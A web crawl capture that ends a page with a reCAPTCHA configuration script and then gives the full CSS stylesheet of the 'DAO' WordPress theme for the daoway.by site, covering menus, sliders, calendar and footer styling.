K8HsOAfl12wqHDqDPCkMOMwrJEcW1aRgEAw7/DnsOqw7nCicOqS2TDrG90QMOKw4MULsKYw5PDuEsMw5fDqcKpICAAw7c2WMKrdcKbwrgJKUzDqj1gY8KpWFXChsKvBMOeHljDmUHDtcOuZAYCw6RYwr/CtinCnQ/[base64]/wprCjcKFKsOIH2rDgww1RsK+w74Lwrxbw6taw6N+w7XCnTJ/fcKnGMOhwp0ZwrLDlMKPD8OWQTnDvcKPw7TCtsKtw7EwcsKUwrbDkhEGRsKmwrEhd21KdcOowpppDFRKwoY/woBPwqfDu8KPw6k5w6xawpTCqjRcT8K6w7zCmsK2w53DiwzCpsKvNG88w5klB8KNw5RKCHvDikrDv3RSwrjCuwzDrE/CkcKqdMOMwplxwqfCiXHCkGTDpMOmBhDDocOie8Kpw5nDmFFiIH3CgsOzf0LCiXJ/w7vDn8OvUW/Dt8O3woESwoZYJ8KTMcKoZijCnXPCjCA6w5VBPFrCocKQw6HCnMOsw77CocKHw4IlwoxhwoHCoMKFwozCj8Ouwqwvw5jClQ3Ckmlgw5HDjcKtw6vDgcO2wo/Dh8K7JGzCjsKHdk4MC8KTLMKnCCrCp8KMw5cfw5HCuMOqw4/[base64]/w7PCu8O4w6ZkXEzCuj7CvsKtwqPDviRCRSdDwqxzAMKLw6M9UsOwwr8Uwr9SSsOsMg9iwprDt8KdDcOuw6BVVw/Cix3CukTCuXMhZh3CtjTDpsOoaH4kw6x/wrPCp0B2WxcdV8OENyXCm8OkQcOPwollbcOqw4gLw4jCgsONw4ctw7MMw4E/cMKdwqkcJFnCkAFiwo8ww5vCmcObHA0vD8OQThXCknTClws5ODEjw4N/[base64]/Cm3rDohFuVcOfAQXCmcOVwpPCscKUwqnDoUNdegRwTCViAMKdw7hEck/DksKBX8KUYSfChhvCvz7CucOxw7DCuXXCr8KSwr3CiMOOD8OSMcOIJ0rCp0wWQcKBwp/DqcKCwpHDgMKFw5VXwrtMwoPClsKVZcOJwqHCmWI\\u003d\x22],null,[\x22conf\x22,null,\x226Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://daoway.by:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cpcvT/oVWuMnQ81r9FRqEPfKoJRlR+FxsMNr593egiE\\u003d\x22,0,0,null,1,1768759254074,0,0,[161,1,130,244,127],null,[214,109],\x22RC-RTEhlKL3LjdfkA\x22,null,null,null,null,null,\x220dAFcWeA4dooPTCS4DdI7aC_oI-rX3OZ179R8s4o0NKUS7Giohbr0b1uDhWbPV-XqfiNrafFC3lusb4yf9yAw0jWu0ruUKbProUg\x22,1768842054046]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://daoway.by/wp-content/themes/dao/style.css
body_size: 9328
content:
/*
Theme Name: DAO
Theme URI: http://7version.com/
Author: 7Version
Author URI: http://7version.com/
Version: 1.1
*/
*,html,body{margin:0;padding:0;font-family: 'PT Sans';}
html,body{height: 100%;min-height: 100%;position: relative;width:100%;min-width: 1024px;}

.header{width:100%;/*height:567px;*/height: 507px;background:url(images/header.jpg) repeat-x;background-position: top center;}
.wrapper{ margin: 0 auto;max-width: 1274px;width: 95%;}
.clear{clear:both;}
.white{background:#fff;}
.preheader{height:181px;}
.search_form{float:left;width:312px;height:148px;margin-top:33px;}
.search_form input{background:url("images/white_fon.png") repeat;cursor:pointer;padding-left:10px;width:159px;height:30px;font-size:13px;color:#353535;border:0;float:left;border-top-left-radius:5px;border-bottom-left-radius:5px;}
.search_form input.green{width:60px;padding-left:0;background:#50b948;color:#fff;border-top-right-radius:5px;border-bottom-right-radius:5px;border-top-left-radius:0;border-bottom-left-radius:0;}
.anons{background:url("images/white_fon.png") repeat;position:relative;display:block;width:297px;border-radius:5px;margin-top:27px;font-size:13px;line-height: 19px;color:#353535;height:60px;padding-right:15px;text-decoration:none;}
.fire{border-top-left-radius:5px;border-bottom-left-radius:5px;display:block;height:60px;width:53px;background-image:url("images/fire.png");background-repeat: no-repeat;background-position:center center;background-color:#f3c433;float:left;margin-right:15px;}
.anons:hover .more{color:#50b948;}
.more{color:#570f25;font-size:15px;position:absolute;right:14px;top: 38px;}
.preheader_menu{float:right;width:300px;text-align:right;}
.menu_enter{  margin-right: 65px;margin-top:25px;display:block;height:20px;text-align:right; }
.menu_enter li{display:inline-block;list-style:none;padding-left:7px;padding-right:7px;}
.door{ margin-top: 3px;display:block;float:left;height:18px;width:18px;background-image:url("images/enter.png");margin-right:7px;}
.menu_enter li a{font-size:12px;color:#320918;text-decoration:none;}
.menu_enter li a:hover{text-decoration:underline;}
.phone{color:#320918;font-size:26px;}
.phone span{font-size:20px;}
.adress{color:#320918;font-size:20px;margin-bottom:16px;}
.social{height:29px;padding-left: 125px;float:right;}
.social li{float:left;display:inline-block;width:28px;height:28.5px;margin-left:7px;cursor:pointer;}
.social li a{display:block;width:28px;height:28.5px;}
.social .instagram:hover{background:url("images/instagram_yellow.png") no-repeat;}
.social .twitter:hover{background:url("images/contact_yellow.png") no-repeat;}
.social .youtube:hover{background:url("images/youtube_yellow.png") no-repeat;}
.social .facebook:hover{background:url("images/facebook_yellow.png") no-repeat;}
.social .tumblr:hover{background:url("images/tumblr_yellow.png") no-repeat;}
.social .instagram{background:url("images/instagram_green.png") no-repeat;}
.social .twitter{background:url("images/contact_green.png") no-repeat;}
.social .youtube{background:url("images/youtube_green.png") no-repeat;}
.social .facebook{background:url("images/facebook_green.png") no-repeat;}
.social .tumblr{background:url("images/tumblr_green.png") no-repeat;}
.logo{display: block;margin: 0 auto;padding-top: 10px;text-align: center;text-decoration: none;width: 236px;}
.logo span{ display: block;font-size:18px;color:#007616;line-height:20px;text-align:center;}


.top_menu{height: 50px;border-top-left-radius: 5px;border-top-right-radius: 5px;}
ul#menu-main-menu {border-radius: 3px;display: table;height: 50px;margin: 0;max-width: 1274px;padding: 0;position: absolute;text-align: center;width: 95%;}
ul#menu-main-menu > li{background: url("images/top_menu.png") repeat scroll 0 0 rgba(0, 0, 0, 0);display: table-cell;height: 100%;list-style: none outside none;text-align: center;}
ul#menu-main-menu  > li:first-Child{width: 45px;border-bottom-left-radius: 5px;border-top-left-radius: 5px;}
ul#menu-main-menu  > li:last-Child{border-bottom-right-radius: 5px;border-top-right-radius: 5px;}
ul#menu-main-menu  > li a{  border-left: 1px solid #FCBD60;color: #FFFFFF;display: block;font-size: 14px;height: 50px;line-height: 50px;text-decoration: none;text-transform: uppercase;}
ul#menu-main-menu  > li:first-Child a{border-left:0;}
ul#menu-main-menu  > li.current-menu-item{background: url("images/top_menu_hover.png") repeat scroll 0 0 rgba(0, 0, 0, 0)}
ul#menu-main-menu  > li:hover{background:#39a544;}
li#menu-item-58{width:45px;}
.top_menu:hover{background:#39a544;}
ul#menu-main-menu li:hover .sub-menu{display:block;}
ul#menu-main-menu li .sub-menu {background:#39A544;border-radius: 0 5px 5px;display: none;padding-bottom: 5px;padding-top: 5px;position: absolute;z-index: 99999;}
ul#menu-main-menu li .sub-menu li{position: relative;display:table-row;width:100%;list-style-type:none;}
ul#menu-main-menu li .sub-menu li a {min-width: 130px;border-bottom:1px solid #50b948;color: #FFFFFF;display: block;font-size: 15px;height: 20px;line-height: 20px;padding: 6px 15px;text-align: left;text-decoration: none;text-transform: none;}
ul#menu-main-menu li .sub-menu li a:hover{background:#50b948;}

ul#menu-main-menu #menu-item-361 #menu-item-1117:hover .sub-menu,ul#menu-main-menu #menu-item-1271 #menu-item-1316:hover .sub-menu{display:block;}
ul#menu-main-menu #menu-item-1117 .sub-menu{
display:none;
    left: 100%;
    top: -5px;
}
 ul#menu-main-menu #menu-item-1316 .sub-menu{
display:none;
    left: 100%;
    top: -5px;
}
ul#menu-main-menu li#menu-item-1271 .sub-menu li a{  padding: 6px 20px 6px 25px;min-width: 160px;}
ul#menu-main-menu li#menu-item-361 .sub-menu li a{  padding: 6px 20px 6px 25px;}


ul#menu-glavnoe-menyu {border-radius: 3px;display: table;height: 50px;margin: 0;max-width: 1274px;padding: 0;position: absolute;text-align: center;width: 95%;}
ul#menu-glavnoe-menyu > li{background: url("images/top_menu.png") repeat scroll 0 0 rgba(0, 0, 0, 0);display: table-cell;height: 100%;list-style: none outside none;text-align: center;}
ul#menu-glavnoe-menyu  > li:first-Child{width: 45px;border-bottom-left-radius: 5px;border-top-left-radius: 5px;}
ul#menu-glavnoe-menyu  > li:last-Child{border-bottom-right-radius: 5px;border-top-right-radius: 5px;}
ul#menu-glavnoe-menyu  > li a{  border-left: 1px solid #FCBD60;color: #FFFFFF;display: block;font-size: 14px;height: 50px;line-height: 50px;text-decoration: none;text-transform: uppercase;}
ul#menu-glavnoe-menyu  > li:first-Child a{border-left:0;}
ul#menu-glavnoe-menyu  > li.current-menu-item{background: url("images/top_menu_hover.png") repeat scroll 0 0 rgba(0, 0, 0, 0)}
ul#menu-glavnoe-menyu  > li:hover{background:#39a544;}
li#menu-item-58{width:45px;}
.top_menu:hover{background:#39a544;}
ul#menu-glavnoe-menyu li:hover .sub-menu{display:block;}
ul#menu-glavnoe-menyu li .sub-menu {background:#39A544;border-radius: 0 5px 5px;display: none;padding-bottom: 5px;padding-top: 5px;position: absolute;z-index: 99999;}
ul#menu-glavnoe-menyu li .sub-menu li{position: relative;display:table-row;width:100%;list-style-type:none;}
ul#menu-glavnoe-menyu li .sub-menu li a {min-width: 130px;border-bottom:1px solid #50b948;color: #FFFFFF;display: block;font-size: 15px;height: 20px;line-height: 20px;padding: 6px 15px;text-align: left;text-decoration: none;text-transform: none;}
ul#menu-glavnoe-menyu li .sub-menu li a:hover{background:#50b948;}

ul#menu-glavnoe-menyu #menu-item-361 #menu-item-1117:hover .sub-menu,ul#menu-glavnoe-menyu #menu-item-1271 #menu-item-1316:hover .sub-menu{display:block;}
ul#menu-glavnoe-menyu #menu-item-1117 .sub-menu{
display:none;
    left: 100%;
    top: -5px;
}
 ul#menu-glavnoe-menyu #menu-item-1316 .sub-menu{
display:none;
    left: 100%;
    top: -5px;
}
ul#menu-glavnoe-menyu li#menu-item-1271 .sub-menu li a{  padding: 6px 20px 6px 25px;min-width: 160px;}
ul#menu-glavnoe-menyu li#menu-item-361 .sub-menu li a{  padding: 6px 20px 6px 25px;}


.title{max-width:1254px;height:30px;padding-top: 20px;margin-bottom:20px;}
.title a.green{background:#f58320;color:#fff;padding-left:20px;padding-right:20px;font-size:16px;display:inline-block;float:left;border-radius:5px;line-height:30px;}
.title a.green:hover{background:#50b948;text-decoration:none;}
.title a{color:#8d8d8d;padding-left:20px;padding-right:20px;font-size:16px;display:inline-block;float:left;border-radius:5px;line-height:30px;text-decoration:none;}
.title a:hover{text-decoration:underline;}
.right_title{margin-right: 0;position: absolute;right: 5px;top: 20px;}
.right_title span.raspisanie{margin-right:10px; display:block;height:30px;width:30px;background-image:url("images/date.gif");background-repeat: no-repeat;background-position:center center;background-color:#f58320;float:left;border-top-left-radius:5px;border-bottom-left-radius:5px;}
.right_title a{color:#61042e;padding-left:0;padding-right:20px;font-size:16px;display:inline-block;float:left;border-radius:5px;line-height:30px;text-decoration:none;display:block;background:#fff;}
#login{display:none;}
#registration{display:none;}
.footer .s2_message{margin-top: 100px;position: absolute;}
.footer .s2_error{margin-top: 100px;position: absolute;}
.window_fon{z-index: 777;background:#000;opacity:0.5;height:100%;width:100%;position:fixed;top:0;left:0;}
.modal_window{z-index: 99999;border-radius: 5px;position:absolute;display:none;left:50%;width:430px; margin-left:-215px; height:auto;background:#F7FDFF;}
.modal_window input{background:#dbdbdb;border:0;}
.breadcrumbs{margin-bottom:26px;padding-top:21px;padding-left:21px;color:#8d8d8d;font-size:16px;line-height:30px;}
.breadcrumbs a{padding-right:7px;color:#8d8d8d;font-size:16px;display:inline-block;border-radius:5px;line-height:30px;text-decoration:none;}
.breadcrumbs a:hover{text-decoration:underline;}
.breadcrumbs span.end{padding-left:7px;color: #8D8D8D;display: inline-block;font-size: 16px;line-height: 30px;}


.slider_area{display: block;position: relative;}
#top_slider {border: 1px solid #846B74;border-radius: 5px;height: 250px;margin-right: 285px;margin-top: 11px;position: relative;}
#top_slider .slidesjs-container{height: 250px !important;width: 990px !important;margin:0 auto;}
#top_slider .slidesjs-control{height: 250px !important;width: 990px !important;}
#top_slider .slidesjs-navigation{position:absolute;bottom:20px;}
.one_main_slider img {display: block; width: 100%; height: auto;}
#top_slider .slidesjs-previous{color:#fff;right:40px;z-index:9999;background:url("images/main_previous.png");display:block;width:22px;height:22px;font-size:0px;}
#top_slider .slidesjs-next{color:#fff;right:15px;z-index:9999;background:url("images/main_next.png");display:block;width:22px;height:22px;font-size:0px;}
#top_slider .slidesjs-previous:hover{background:url("images/main_previous_hover.png");}
#top_slider .slidesjs-next:hover{background:url("images/main_next_hover.png");}
#top_slider .one_main_slider p {
    color: #7B2E4A;
    font-size: 32px;
    font-weight: lighter;
    height: 130px;
    left: 5%;
    line-height: 42px;
    overflow: hidden;
    position: absolute;
    text-align: left;
    text-shadow: 2px 3px 3px #FFFFFF;
    top: 5%;
   width: 400px;
    z-index: 555;
}
.one_main_slider a{text-decoration:none;top:203px;right:75px;border-radius:3px;background-color:#f58320;display:block;position:absolute;z-index:555;color:#fff;font-size:13px;padding:7px 20px;}
.one_main_slider a:hover{background:#50b948;}
.right_block_home {display: table;float: right;position: absolute;right: 0;top: -12px;width: 273px;}
.home_calendar {display: table-cell;float: left;height: 262px;overflow: hidden;text-align: center;}
.home_calendar #aec-container{background:url("images/white_fon_9.png") repeat;border-radius:5px;border:1px solid #846b74;margin: 12px auto 0;height:250px; overflow:hidden;}
.home_calendar .fc-header-title h2 {color:#50B948;font-size: 25px;font-weight: normal;}
.home_calendar .fc-state-highlight {background:none !important;}
.right_link {/*display: table-cell;*/float: right;margin-right: 1px;width: 220px; display: none}
.right_link a{background:url("images/white_fon_9.png") repeat;text-decoration:none;border:1px solid #846b74;border-radius:5px;padding-top:10px;height: 65px;width:100%;display:block;margin-top:11px;text-transform:uppercase;color:#320918;font-size:20px;}
.right_link a span {display: inline-block;float: left;height: 55px; width: 80px;}
.right_link a span.strelka{width:auto;height:auto;position:absolute;display:inline;}
.right_link a:hover .strelka{color:#50b948;}
.skarbonka{background:url("images/skarbonka.png") no-repeat;background-position:center center;}
.book{background:url("images/book.png") no-repeat;background-position:center center;}
.piramida{background:url("images/piramida.png") no-repeat;background-position:center center;}
.block_meropriatia{float: left;max-height: 480px;min-height: 384px;width: 100%;}
.one_meroptiatie{/*width:50%;height:116px;*/margin-bottom:27px;float:left;text-decoration:none;}
.one_meroptiatie .image{width:175px;height:116px;border:1px solid #fff;border-radius:5px;overflow:hidden;float:left;margin-right:16px;}
.one_meroptiatie .text{padding-right:16px;padding-left: 193px;}
.one_meroptiatie .text h3{color:#61042e;font-size:17px;font-weight:normal;}
.one_meroptiatie .text span.date{color:#989898;font-size:12px;}
.one_meroptiatie .text p{color:#161616;font-size:14px;padding-top:5px;}
.one_meroptiatie img{width:100%;height:auto;}
.vcontacte_block{width:224px;float:right;margin-top:50px;}
.one_meroptiatie:hover .image{border:1px solid #da942e;}
.napravlenia{width:100%;background:url("images/napravlenia_fon.jpg") repeat-x;background-position:top center;height:496px;}
.napravlenia table{width:100%;}
.napravlenia table td{width:16.9%; text-align:center;}
.one_napravlenia{width:95%;max-width:187px;border:1px solid #beb76b;height:145px;float:left;background:#fff;margin-bottom:25px;border-radius:5px;display:block;text-decoration:none; overflow: hidden}
.one_napravlenia:hover{border:1px solid #cad3bf;}
.one_napravlenia .image{border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden;width:100%;height:90px;margin-bottom:4px;}
.one_napravlenia .image img{ height: auto;width: 100%;border-top-left-radius:5px;border-top-right-radius:5px;}
.one_napravlenia span{display:block;color:#61042e;font-size:17px;padding-left:7px;padding-right:7px;}
.one_news{width:50%;height:116px;margin-bottom:27px;float:left;text-decoration:none;}
.one_news .image{border:1px solid #fff;width:175px;height:116px;border-radius:5px;overflow:hidden;float:left;margin-right:16px;}
.one_news .text{padding-right:16px;}
.one_news .text h3{color:#61042e;font-size:17px;font-weight:normal;}
.one_news .text span.date{color:#989898;font-size:12px;}
.one_news .text p{margin-left: 192px;color:#161616;font-size:14px;padding-top:5px;}
.one_news img{width:100%;height:100%;}
.one_news:hover .image{border:1px solid #da942e;}
.nastavniki{width:100%;background:url("images/nastavniki_fon.jpg") repeat-x;background-position:top center;height:263px;}
#nastavniki_slider{height:153px;position:relative;}
#nastavniki_slider .slidesjs-container{height:153px !important;width:95% !important;max-width:1274px !important;margin:0 auto;}
#nastavniki_slider .slidesjs-control{height:153px !important;}
#nastavniki_slider .slidesjs-navigation{position:absolute;top:70px;}
#nastavniki_slider .owl-prev{left:-22px;background:url("images/previous.png");display:block;width:22px;height:22px;font-size:0px; position: absolute; right: auto; top: 0; bottom: 0; margin: auto}
#nastavniki_slider .owl-next{right:-22px;background:url("images/next.png");display:block;width:22px;height:22px;font-size:0px; position: absolute;left: auto; top: 0; bottom: 0; margin: auto}
.one_nastavniki{float:left;width:146px;height:146px;border-radius:73px;border:3px solid #fff;display:block;position:relative;margin-left:10px;margin-right:10px;}
.one_nastavniki:hover .hover{display:block;}
.one_nastavniki .hover{display:none;position:absolute;top:0;left:0;background:url("images/grey_fon.png") repeat;float:left;width:146px;height:146px;border-radius:73px;}
.one_nastavniki  p{color:#fff;text-align:center;font-size:16px;font-weight:bold;padding:0 10px;}
.one_nastavniki .status{font-size:16px;padding-top:29px;}
.one_nastavniki span{font-size:13px;text-decoration:underline;color:#fff;text-align:center;display:block;margin-top:10px;}
.one_nastavniki img{    height: 146px !important;    width: 146px !important;    border-radius: 73px;}
.question_block{width: 22%;float:left;}
.question_block h2{color:#61042e;font-size:17px;font-weight:normal;}

.question_block h2 a{color: #61042E;font-size: 17px;font-weight: normal;text-decoration:none;}
.one_question{padding-top:32px;}
.one_question h3{margin-left:34px;color:#161616 ;font-size:14px;margin-bottom:15px;font-weight:bold;}
.one_question p{margin-left:34px;color:#161616 ;font-size:14px;font-style: italic;}
.question_green{display:block;float:left;width:24px; height:24px;background:url("images/question_green.png")}
.question_yellow{display:block;float:left;width:24px; height:24px;background:url("images/question_yellow.png")}
.main{width: 95%;max-width:1274px;height:390px;padding-top:39px;}
.foto{width:375px;float:right;}
.foto h2{color:#61042e;font-size:17px;font-weight:normal;display:inline-block;float:left;margin-bottom:23px;}
.foto a.image{width:117px;height:75px;float:left;border:2px solid #fff;margin:2px;overflow:hidden;display:block;border-radius:3px;cursor:pointer;}
.foto a.image:hover {border:2px solid #50b948;border-radius:3px;}
.foto a.image img{width:100%;height:auto;border-radius:3px;}
.all_foto{color:#8d8d8d;text-decoration:none;font-size:16px;float:right;display:inline-block; margin-right: 18px;margin-bottom:23px;}
.all_foto:hover{text-decoration:underline;}
.about{margin-right:400px; margin-left: 25%;}
.about h2{color:#61042e;font-size:17px;font-weight:normal;padding-bottom:32px;}
.about p{color:#161616;font-size:14px;}
.footer{width:100%;background:url("images/footer.jpg") repeat-x;background-position:top center;height:273px;}
.footer_menu{width:100%;height:60px;}
.footer_menu ul{width:100%;display:table;}
.footer_menu li{list-style:none;display:table-cell;height:60px;text-align:center;}
.footer_menu li a{display:block;width:100%;height:100%;font-size:14px;color:#fff;text-decoration:none;line-height:60px;}
.footer_menu li a:hover{text-decoration:underline;}
.message{width:385px;float:left;height: 160px;}
.message p{font-size:14px;color:#fff;text-transform:uppercase;margin-bottom:17px;}
.all_input{width:254px;float:left;}
.one_input{position:relative;width:254px;height:30px;margin-bottom:13px;}
.one_input input{cursor:pointer;background:url("images/input_fon.png");padding-left:5px;width:254px;height:30px;border-radius:5px;border:0;font-size:14px;color:#fff;}
.one_input input::-moz-placeholder {font-size:14px;color:#fff;}
.one_input input::-webkit-input-placeholder {font-size:14px;color:#fff;}
.one_input .error{display:none;text-transform:none;position:absolute;}
.button{height:30px; width:110px;float:right;}
.button input{cursor:pointer;font-size:14px;color:#2c2c2c;height:30px; width:110px;border-radius:5px;border:0;background:#fff;}
.button input:hover{background:#50b948;color:#fff;}
.footer .sosial{width:300px;float:right;}
.footer .sosial p{font-size:14px;color:#fff;text-transform:uppercase;text-align:right;margin-bottom: 20px;}
.copiright{width:100%;border-top:1px solid #a8a5a9;padding-top:15px;}
.copiright p:first-Child{float:left;width:500px;color:#bfc5ca;font-size:12px;font-family:Arial;}
.copiright p:last-Child{float:right;width:500px;color:#bfc5ca;font-size:12px;font-family:Arial;text-align:right;}
.copiright a{color:#bfc5ca;font-size:12px;font-family:Arial;text-decoration:none;}
.footer .social .twitter{background:url("images/contact_white.png") no-repeat;}
.footer .social .youtube{background:url("images/youtube_white.png") no-repeat;}
.footer .social .facebook{background:url("images/facebook_white.png") no-repeat;}
.footer .social .instagram{background:url("images/instagram_white.png") no-repeat;}
.footer .social .tumblr{background:url("images/tumblr_white.png") no-repeat;}
.footer .social .twitter:hover{background:url("images/contact_yellow.png") no-repeat;}
.footer .social .youtube:hover{background:url("images/youtube_yellow.png") no-repeat;}
.footer .social .facebook:hover{background:url("images/facebook_yellow.png") no-repeat;}
.footer .social .instagram:hover{background:url("images/instagram_yellow.png") no-repeat;}
.footer .social .tumblr:hover{background:url("images/tumblr_yellow.png") no-repeat;}

body.pagger .title,body.category .title,body.single .title{margin-left:20px;}
body.pagger .question_block,body.category .question_block,body.single .question_block  {padding-left: 20px;}
body.pagger .about,body.category .about,body.single .about { margin-left: 25%;}
body.pagger .message,body.category .message,body.single .message {margin-left: 20px;}
body.pagger .footer_menu,body.category .footer_menu,body.single .footer_menu {margin-left: 20px;}
body.pagger .copiright,body.category .copiright,body.single .copiright {padding-left: 20px;padding-right: 20px;padding-top: 15px;width:auto;}
body.pagger .footer .sosial,body.category .footer .sosial,body.single .footer .sosial {padding-right: 20px;}
body.pagger .foto,body.category .foto,body.single .foto {margin-right: 10px;}

.pagger{background:#fff;margin-top:-325px;border-top-left-radius:5px;border-top-right-radius:5px;}
.rightbar{ margin-bottom: 105px;float:right;width: 25%;padding-right:23px; overflow: hidden}
.rightbar h2{margin-bottom:38px;color:#50B948;font-size:25px;line-height: 25px;font-weight:normal;}
.rightbar .text{text-decoration: none;margin-bottom:38px;display:block;cursor:pointer;}
.rightbar h3{color:#61042e;font-size:17px;line-height: 17px;font-weight:normal;margin-bottom:8px;}
.rightbar .text span.date{color:#989898;font-size:12px;margin-bottom:17px;display: block;}
.rightbar .text p{color:#161616;font-size:14px;}
.content{padding-left:20px; min-height: 240px;} 
.content h1{position:relative;margin-bottom:38px;color:#f58320;font-size:25px;line-height: 25px;font-weight:bold;}
.main_content{width: 70%;float:left;margin-bottom:72px; position: relative}
.main_content .napravlenie{border:1px solid #e7e7e7;width:46%;height:114px;display:block;float:left;margin-right:3%;margin-bottom:29px;border-radius:5px;text-decoration:none;overflow: hidden;}
.main_content .napravlenie:hover{border:1px solid #faa118;}
.main_content .napravlenie h3{color:#61042e;font-size:17px;font-weight:normal;margin-bottom:17px;}
.main_content .napravlenie .image{height:114px;width:146px;overflow:hidden;margin-right:12px;border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-right-radius:0;border-bottom-right-radius:0;float:left;}
.main_content .napravlenie .image img{ height: 100%;width: auto;border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-right-radius:0;border-bottom-right-radius:0;}
.main_content .napravlenie p{color:#161616;font-size:12px;padding-right:12px;}
.main_content .napravlenie .image_nastavniki_cat{height:114px;width:114px;overflow:hidden;margin-right:12px;border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-right-radius:0;border-bottom-right-radius:0;float:left;}
.main_content .napravlenie .image_nastavniki_cat img{width:100%;height:auto;}
.one_block{width:46.5%;float:left;padding: 1%;display: table;height: 130px;margin-bottom:27px;float:left;text-decoration:none;border:1px solid #fff;border-radius:5px;}
.one_block .image{border:1px solid #fff;width:175px;height:116px;border-radius:5px;overflow:hidden;float:left;margin-right:16px;}
.one_block .text{padding-right:16px;}
.one_block .text h3{color:#61042e;font-size:17px;font-weight:normal;}
.one_block .text span.date{color:#989898;font-size:12px;}
.one_block .text p{margin-left: 192px;color:#161616;font-size:14px;line-height: 17px;padding-top:5px;letter-spacing:0.7px;}
.one_block img{width:100%;height:auto;}
.one_block:hover{border:1px solid #e3e3e3;}
.content table{border:0;border-spacing:0;}
.content table td{vertical-align:top;}

.main_content p{margin-bottom:16px;color:#161616;font-size:14px;line-height:16px;}
.main_content p a{color:#161616;font-size:14px;line-height:16px;}
.main_content p a:hover{text-decoration: none}
.main_content ul,.main_content ol{margin-top:16px;margin-bottom:7px;list-style-type: none;}
.main_content ol {counter-reset:item;}
.main_content ul li:before {content:url(images/list_circle.png);height:7px;width:7px;margin-right:10px;position:relative;top:-3px;}
.main_content ol li:before {color:#fba716;font-weight:bold;font-size:14px;content: counter(item) '. ';counter-increment: item;margin-right:2px;}
.main_content li{margin-bottom:9px;color:#161616;font-size:14px;line-height:16px;letter-spacing: 0.7px;list-style-position: outside;}
.text_date{color:#989898;font-size:12px;position:absolute;left:0;bottom: -25px;}
.main_content .text_image{width:305px;height:auto;overflow:hidden;border-radius:5px;float:left;margin-right:23px;}
/*.text_image img{width:100%;height:auto;}*/
.main_content img {max-width: 100%; height: auto}
.text_image img{width:305px;height:auto;overflow:hidden;border-radius:5px;float:left;margin-right:23px;margin-bottom: 13px;}
/*.main_content img{width:305px;height:190px;overflow:hidden;border-radius:5px;float:left;margin-right:23px;margin-bottom: 13px;}*/

.main_content h3{color: #61042e;font-size: 17px;line-height: 17px;font-weight: normal;}
.main_content h3 a{text-decoration:none;color: #61042e;}
.main_content h3 a:hover{text-decoration:none;}
.main_content h3 a:hover{text-decoration:none;}
.main_content h2 {color: #50B948;font-size: 17px;font-weight: normal;line-height: 17px;padding-bottom: 16px;}
.main_content table{border:1px solid #fba716;border-collapse:collapse;width:638px;margin-top:26px;margin-bottom:26px;}
.main_content table th{border:1px solid #fba716;color:#fca135;font-size: 14px;font-weight: bold;padding-left:14px;padding-right:14px;padding-top:10px;padding-bottom:10px;}
.main_content table td{border:1px solid #fba716;color:#202020;font-size: 13px;font-weight: normal;padding:14px;}

.main_content .nastavnik_image{width:186px;height:186px;overflow:hidden;border-radius:5px;float:left;margin-right:23px;margin-bottom: 23px;border-radius:93px;border:3px solid #50b948;}
.nastavnik_image img{width:100%;height:auto;}
blockquote{background:#edffc5;border-left:3px solid #fba716;padding-top:9px;padding-left:13px;padding-left:13px;padding-bottom:1px;margin-bottom:16px;font-style: italic;}
.calendar h3{color:#50B948;font-size:25px;line-height:25px;margin-bottom: 38px;padding-top:22px;}

.pagenavi{margin-bottom:105px;margin-top:48px;float:right;margin-right:20px;}
.pagenavi a{display:inline-block;padding:8px;border-radius:4px;background:#fcae15;margin-left:6px;text-decoration:none;color:#fff;font-weight:bold;font-size:14px;line-height:14px;}
.pagenavi span.current{background:#50b948;display:inline-block;padding:8px;border-radius:4px;margin-left:6px;text-decoration:none;color:#fff;font-weight:bold;font-size:14px;line-height:14px;}
.pagenavi a:hover{background:#ffc147;}
#vk_groups{height: 340px; width: 250px; background: none repeat scroll 0% 0% transparent;}
#aec-container{width:271px !important;height:400px;}
.homepage-widget-block{display:none;}
.fc-event-title{display:none;}
.fc-event-skin{width:30px !important;height:29px;border-radius:15px;position:absolute;z-index:9999;opacity: 0.6;}
.fc-grid .fc-day-number {color: #161616;font-size: 14px;margin-left: 10px;padding-top: 8px;position: absolute;text-align: center;}
.ui-datepicker-title{display:none;}
#ui-datepicker-div .ui-datepicker-title{display:block;}
.fc-button-today{display:none !important;}
.fc-button-month{display:none !important;}
.fc-button-agendaWeek{display:none !important;}
.fc-widget-header, .fc-widget-content{border: 0 !important;width: 30px;text-align: center;/*position: relative;height: 32px;vertical-align: middle!important;*/}
.fc-header .fc-corner-right {margin-left: 215px !important;}
.fc-header-title {left:24px;position: absolute;}
.fc-header-title h2 {color: #787878;font-size: 28px;text-align: center;width: 210px;}
#aec-menu{display:none !important;}
#aec-header {position: absolute;top: 260px;}
#aec-filter{float:left !important;}
#aec-filter li:first-Child{display:none !important;}
span.name{display: inline-block;height: 18px;line-height: 18px;margin-left: 27px;position: absolute;width: 100px;}
.fc-grid th {color: #787878;font-size:10px;text-transform:uppercase;}
.home_calendar .fc-corner-left .fc-button-inner{background-image: url("images/calendar_left_hover.png")!important;}
.home_calendar .fc-corner-right .fc-button-inner{background-image: url("images/calendar_right_hover.png")!important;}
.fc-corner-left .fc-button-inner{left: 10px;background-image: url("images/calendar_left.png")!important;background-repeat:no-repeat;height:25px !important;width:25px !important;top: 5px;}
.fc-corner-right .fc-button-inner{right: 5px;background-image: url("images/calendar_right.png")!important;background-repeat:no-repeat;height:25px !important;width:25px !important;top: 5px;}
.fc-corner-right .fc-button-inner:hover{background-image: url("images/calendar_right_hover.png")!important;}
.fc-corner-left .fc-button-inner:hover{background-image: url("images/calendar_left_hover.png")!important;}
.fc-state-highlight {background-color: #fff !important;}

#foto_slider{position:relative;width:100%;height:496px;float:left;border-radius:3px;}
#foto_slider .slidesjs-container{height:496px !important;width:100% !important;margin:0 auto;}
#foto_slider .slidesjs-control{height:496px !important;}
#foto_slider .slidesjs-navigation{position:absolute;bottom:100px;}
